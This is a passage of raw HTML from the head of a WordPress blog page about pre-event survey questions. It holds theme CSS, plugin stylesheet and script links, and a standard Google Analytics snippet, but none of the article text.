var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dae-download-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/download.css?ver=1658748449' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goallevents.com/blog/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container ul li {font-size: 12px;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Prata%3Aregular%7CNunito+Sans%3Aregular%2C600%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-6481db8f{background-color:var(--base-3);border-bottom-style: solid;border-bottom-width:1px;border-color:rgba(69, 69, 69, 0.3);}.gb-container-6481db8f > .gb-inside-container{padding:15px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-75fc9c99 > .gb-inside-container{padding-top:1px;}.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:50%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:50%;}.gb-container-e634d9fb{max-width:1400px;margin-left:auto;margin-right:auto;background-image:url(https://goallevents.com/blog/wp-content/uploads/2021/12/Event-Survey.png);background-repeat:no-repeat;background-position:center center;background-size:cover;border-right-style: solid;border-right-width:20px;border-bottom-style: solid;border-bottom-width:20px;border-left-style: solid;border-left-width:20px;border-color:var(--base-3);min-height:600px;display:flex;flex-direction:row;align-items:flex-end;}.gb-container-e634d9fb > .gb-inside-container{max-width:1400px;margin-left:auto;margin-right:auto;width:100%;}.gb-grid-wrapper > .gb-grid-column-e634d9fb > .gb-container{justify-content:flex-end;}.gb-container-e634d9fb.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e634d9fb.gb-no-dynamic-bg{background-image:none;}.gb-container-22d84eca{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);text-align:center;}.gb-container-22d84eca > .gb-inside-container{padding:60px 60px 10px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-d1af53a1{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);}.gb-container-d1af53a1 > .gb-inside-container{padding:20px 60px 40px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-8565ee6c > .gb-inside-container{padding-right:30px;padding-left:30px;max-width:920px;margin-left:auto;margin-right:auto;}.gb-container-f959b86e{background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/05/event-manager-showing-laptop-young-woman-1-1.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:25%;}.gb-container-f959b86e.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-f959b86e.gb-no-dynamic-bg{background-image:none;}.gb-container-9cd41603{margin-left:-80px;background-image:linear-gradient(90deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-container-9cd41603 > .gb-inside-container{padding:20px 40px 20px 20px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:25%;}.gb-container-dbd45d95{margin-right:-80px;background-image:linear-gradient(270deg, var(--base-3) 40%, rgba(255, 255, 255, 0));position:relative;z-index:5;}.gb-container-dbd45d95 > .gb-inside-container{padding:20px 20px 20px 40px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:25%;}.gb-container-4bb500ef{background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/02/C1.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:25%;}.gb-container-4bb500ef.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-4bb500ef.gb-no-dynamic-bg{background-image:none;}.gb-container-b44c3559{margin-top:80px;background-color:var(--base-3);color:var(--contrast-2);}.gb-container-b44c3559 > .gb-inside-container{padding:120px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-b44c3559 a, .gb-container-b44c3559 a:visited{color:var(--contrast-2);}.gb-container-b44c3559 a:hover{color:#888888;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:60%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:18%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:16%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:6%;}.gb-container-b54527b6{border-top-style: solid;border-top-width:1px;border-color:rgba(102, 102, 102, 0.5);}.gb-container-b54527b6 > .gb-inside-container{padding-top:60px;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-wrapper > .gb-grid-column > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-c280b8f1{align-items:center;}.gb-grid-wrapper-c2951b1b{align-items:center;}.gb-grid-wrapper-8771399f > .gb-grid-column{padding-bottom:60px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93fdff2c{justify-content:flex-end;}.gb-button-wrapper-8c3e5c75{justify-content:flex-end;}.gb-button-wrapper-2b4d72bb{justify-content:center;}.gb-button-wrapper .gb-button{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;transition:.2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;}.gb-button-wrapper .gb-button .gb-icon{align-items:center;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-8319cd9d,.gb-button-wrapper a.gb-button-8319cd9d:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;margin-right:40px;text-transform:uppercase;}.gb-button-wrapper a.gb-button-8319cd9d:hover,.gb-button-wrapper a.gb-button-8319cd9d:active,.gb-button-wrapper a.gb-button-8319cd9d:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-547640a1,.gb-button-wrapper a.gb-button-547640a1:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;text-transform:uppercase;}.gb-button-wrapper a.gb-button-547640a1:hover,.gb-button-wrapper a.gb-button-547640a1:active,.gb-button-wrapper a.gb-button-547640a1:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-3a501923,.gb-button-wrapper a.gb-button-3a501923:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-3a501923:hover,.gb-button-wrapper a.gb-button-3a501923:active,.gb-button-wrapper a.gb-button-3a501923:focus{color:var(--contrast-2);}a.gb-button-3a501923 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-edb459af,.gb-button-wrapper a.gb-button-edb459af:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-edb459af:hover,.gb-button-wrapper a.gb-button-edb459af:active,.gb-button-wrapper a.gb-button-edb459af:focus{color:var(--contrast-2);}a.gb-button-edb459af .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-21236cc4,.gb-button-wrapper a.gb-button-21236cc4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-21236cc4:hover,.gb-button-wrapper a.gb-button-21236cc4:active,.gb-button-wrapper a.gb-button-21236cc4:focus{color:var(--contrast-2);}a.gb-button-21236cc4 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-54bc6828,.gb-button-wrapper a.gb-button-54bc6828:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-54bc6828:hover,.gb-button-wrapper a.gb-button-54bc6828:active,.gb-button-wrapper a.gb-button-54bc6828:focus{color:var(--contrast-2);}a.gb-button-54bc6828 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-90e2431a,.gb-button-wrapper a.gb-button-90e2431a:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-90e2431a:hover,.gb-button-wrapper a.gb-button-90e2431a:active,.gb-button-wrapper a.gb-button-90e2431a:focus{color:#888888;}a.gb-button-90e2431a .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-7ee44481,.gb-button-wrapper a.gb-button-7ee44481:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-7ee44481:hover,.gb-button-wrapper a.gb-button-7ee44481:active,.gb-button-wrapper a.gb-button-7ee44481:focus{color:#888888;}a.gb-button-7ee44481 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-a755dd5b,.gb-button-wrapper a.gb-button-a755dd5b:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-a755dd5b:hover,.gb-button-wrapper a.gb-button-a755dd5b:active,.gb-button-wrapper a.gb-button-a755dd5b:focus{color:#888888;}a.gb-button-a755dd5b .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-4059aaaf,.gb-button-wrapper a.gb-button-4059aaaf:visited{color:var(--contrast-2);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-4059aaaf:hover,.gb-button-wrapper a.gb-button-4059aaaf:active,.gb-button-wrapper a.gb-button-4059aaaf:focus{color:#888888;}a.gb-button-4059aaaf .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-300cfee4,.gb-button-wrapper a.gb-button-300cfee4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-300cfee4:hover,.gb-button-wrapper a.gb-button-300cfee4:active,.gb-button-wrapper a.gb-button-300cfee4:focus{color:var(--contrast-2);}a.gb-button-300cfee4 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-d8fa9bd7,.gb-button-wrapper a.gb-button-d8fa9bd7:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-d8fa9bd7:hover,.gb-button-wrapper a.gb-button-d8fa9bd7:active,.gb-button-wrapper a.gb-button-d8fa9bd7:focus{color:var(--contrast-2);}a.gb-button-d8fa9bd7 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-cfbaf50e,.gb-button-wrapper a.gb-button-cfbaf50e:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-cfbaf50e:hover,.gb-button-wrapper a.gb-button-cfbaf50e:active,.gb-button-wrapper a.gb-button-cfbaf50e:focus{color:var(--contrast-2);}a.gb-button-cfbaf50e .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-69373788,.gb-button-wrapper a.gb-button-69373788:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-69373788:hover,.gb-button-wrapper a.gb-button-69373788:active,.gb-button-wrapper a.gb-button-69373788:focus{color:var(--contrast-2);}a.gb-button-69373788 .gb-icon{font-size:1.2em;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-aecfb06b{margin-bottom:15px;}div.gb-headline-6cffd192{color:var(--contrast-2);line-height:1.1em;border-color:var(--accent);display:inline-block;}div.gb-headline-6cffd192 a{color:var(--contrast-2);}div.gb-headline-6cffd192 a:hover{color:#888888;}div.gb-headline-b0161b77{color:var(--contrast-2);line-height:1.1em;padding-left:16px;margin-left:8px;border-left-style: solid;border-left-width:2px;border-color:var(--accent);display:inline-block;}div.gb-headline-b0161b77 a{color:var(--contrast-2);}div.gb-headline-b0161b77 a:hover{color:#888888;}h3.gb-headline-adebe813{color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;flex-direction:column;}h3.gb-headline-adebe813 a{color:var(--contrast);}h3.gb-headline-adebe813 a:hover{color:var(--contrast-2);}h3.gb-headline-adebe813 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-adebe813 .gb-icon svg{width:0.7em;height:0.7em;}h3.gb-headline-e83ea666{text-align:right;color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;text-align:right;flex-direction:column;}h3.gb-headline-e83ea666 a{color:var(--contrast);}h3.gb-headline-e83ea666 a:hover{color:var(--contrast-2);}h3.gb-headline-e83ea666 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-e83ea666 .gb-icon svg{width:0.7em;height:0.7em;}p.gb-headline-264f20e3{font-size:13px;padding-right:340px;margin-bottom:0;}p.gb-headline-378c314d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-378c314d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-378c314d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-11113809{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-11113809 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-11113809 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-c6010c7c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-c6010c7c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-c6010c7c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-28646705{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-28646705 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-28646705 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-46a1c561{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:0;display:flex;align-items:flex-start;}p.gb-headline-46a1c561 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-46a1c561 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-241fb23c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-241fb23c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-241fb23c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2f325675{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2f325675 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2f325675 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2a1b33a7{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2a1b33a7 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2a1b33a7 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3be88c3d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-3be88c3d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-3be88c3d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3d44d849{text-align:center;font-size:14px;margin-bottom:0;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-8c3e5c75{flex-direction:column;align-items:flex-end;}}@media (max-width: 1024px) {.gb-container-e634d9fb > .gb-inside-container{box-sizing:border-box;}.gb-container-22d84eca{margin-right:30px;margin-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:50%;order:1;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:50%;order:3;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:50%;order:4;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:50%;order:2;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:40%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:40%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:20%;}.gb-grid-wrapper-c2951b1b{margin-left:-40px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-left:40px;}.gb-button-wrapper a.gb-button-90e2431a{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-7ee44481{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-a755dd5b{margin-right:15px;margin-bottom:0;}p.gb-headline-264f20e3{padding-right:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:100%;}.gb-container-22d84eca > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-d1af53a1 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:100%;order:1;}.gb-grid-wrapper > div.gb-grid-column-f959b86e{padding-bottom:0;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:100%;order:2;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:100%;order:4;}.gb-grid-wrapper > div.gb-grid-column-dbd45d95{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:100%;order:3;}.gb-grid-wrapper > div.gb-grid-column-4bb500ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1163293f{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:100%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:100%;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-bottom:40px;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}.gb-button-wrapper-8c3e5c75{justify-content:flex-start;}p.gb-headline-46a1c561{margin-bottom:10px;}}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://goallevents.com/blog/wp-content/uploads/generatepress/style.min.css?ver=1764630055' media='all' />
<script async='async' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src='https://www.googletagmanager.com/gtag/js?id=UA-22527720-25' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["goallevents.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-22527720-25", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://goallevents.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://goallevents.com/blog/wp-json/wp/v2/posts/490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goallevents.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goallevents.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://goallevents.com/blog/?p=490' />
<link rel="alternate" type="application/json+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpre-event-survey-questions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpre-event-survey-questions%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />
	<style>#ub_table-of-contents-cd7a9192-b169-4488-afcf-a8a9f340b271 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-22c6a4ee-da84-442b-ba54-a2050cc12a19 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-bd317c35-cbbc-43c9-b2c2-ca4fb5252819 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-2474c5d1-26cd-4d43-9e86-83fe52aaad10 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-abedb53d-1415-48c8-ac94-e067736126df .ub_table-of-contents-header{ text-align: left; } </style>

			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://goallevents.com/blog/xmlrpc.php">
<meta name="google-site-verification" content="n8HZkWd-KxPJexNewI3DjzrQB0bDsv11YwXpGkjL4Nw"><meta name="google-site-verification" content="RMSlZy8nqxhLDyMHK6lJJJQ_8QH8norYxd0wjwDb3M0"><link rel="amphtml" href="https://goallevents.com/blog/pre-event-survey-questions/?utm_source=allevents&#038;utm_medium=blog&#038;utm_campaign=event-success&#038;amp"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 